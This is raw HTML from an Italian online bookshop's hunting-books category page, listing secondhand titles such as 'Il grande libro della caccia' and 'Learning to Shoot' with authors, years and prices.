                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Caccia</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=desc&amp;order=price" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Prezzo                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=5&amp;order=price">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=10&amp;order=price">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=15&amp;order=price">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=21&amp;order=price">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=25&amp;order=price">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price&amp;p=2">2</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/cacce-e-costumi-venatori-di-romagna.html"
                                       title="CACCE E COSTUMI VENATORI DI ROMAGNA"
                                       class="product-image">
                                                                                <img id="product-collection-image-686991"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="CACCE E COSTUMI VENATORI DI ROMAGNA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/cacce-e-costumi-venatori-di-romagna.html"
                                           title="CACCE E COSTUMI VENATORI DI ROMAGNA">
                                            CACCE E COSTUMI VENATORI DI RO...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MONTANARI F. SEMERARO G.                                         (1988)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    1,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    0,95 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="686991"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CACCE E COSTUMI VENATORI DI ROMAGNA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MONTANARI F. SEMERARO G."/>
                                                            <input type="hidden" name="editore"
                                                                   value="MAGGIOLI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1988"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/raccolta-delle-varie-maniere-di-uccellagioni.html"
                                       title="RACCOLTA DELLE VARIE MANIERE DI UCCELLAGIONI"
                                       class="product-image">
                                                                                <img id="product-collection-image-666977"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="RACCOLTA DELLE VARIE MANIERE DI UCCELLAGIONI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/raccolta-delle-varie-maniere-di-uccellagioni.html"
                                           title="RACCOLTA DELLE VARIE MANIERE DI UCCELLAGIONI">
                                            RACCOLTA DELLE VARIE MANIERE D...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ORSINI                                         (1985)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    5,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    4,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666977"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="RACCOLTA DELLE VARIE MANIERE DI UCCELLAGIONI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ORSINI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1985"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/il-grande-libro-della-caccia.html"
                                       title="IL GRANDE LIBRO DELLA CACCIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-685963"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="IL GRANDE LIBRO DELLA CACCIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/il-grande-libro-della-caccia.html"
                                           title="IL GRANDE LIBRO DELLA CACCIA">
                                            IL GRANDE LIBRO DELLA CACCIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PIERONI                                         (1981)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    8,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    7,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="685963"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="IL GRANDE LIBRO DELLA CACCIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PIERONI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1981"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/natura-e-caccia.html"
                                       title="NATURA E CACCIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-688240"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="NATURA E CACCIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/natura-e-caccia.html"
                                           title="NATURA E CACCIA">
                                            NATURA E CACCIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SIMONETTA                                         (1976)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="688240"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="NATURA E CACCIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SIMONETTA"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1976"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-selvaggina-parte-seconda.html"
                                       title="LA SELVAGGINA PARTE SECONDA"
                                       class="product-image">
                                                                                <img id="product-collection-image-692202"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LA SELVAGGINA PARTE SECONDA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-selvaggina-parte-seconda.html"
                                           title="LA SELVAGGINA PARTE SECONDA">
                                            LA SELVAGGINA PARTE SECONDA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CERONI GIACOMETTI                                         (1964)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/692202/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/piccola-enciclopedia-della-caccia-v.html"
                                       title="PICCOLA ENCICLOPEDIA DELLA CACCIA V"
                                       class="product-image">
                                                                                <img id="product-collection-image-688216"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PICCOLA ENCICLOPEDIA DELLA CACCIA V"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/piccola-enciclopedia-della-caccia-v.html"
                                           title="PICCOLA ENCICLOPEDIA DELLA CACCIA V">
                                            PICCOLA ENCICLOPEDIA DELLA CAC...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PONCE DE LEON                                         (1964)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="688216"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PICCOLA ENCICLOPEDIA DELLA CACCIA V"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PONCE DE LEON"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1964"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/what-sport.html"
                                       title="WHAT SPORT!"
                                       class="product-image">
                                                                                <img id="product-collection-image-689744"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="WHAT SPORT!"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/what-sport.html"
                                           title="WHAT SPORT!">
                                            WHAT SPORT!                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KENNARD                                         (1947)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="689744"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="WHAT SPORT!"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KENNARD"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1947"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/learning-to-shoot.html"
                                       title="LEARNING TO SHOOT"
                                       class="product-image">
                                                                                <img id="product-collection-image-689766"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LEARNING TO SHOOT"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/learning-to-shoot.html"
                                           title="LEARNING TO SHOOT">
                                            LEARNING TO SHOOT                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HUMPHREYS, J.                                         (1985)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

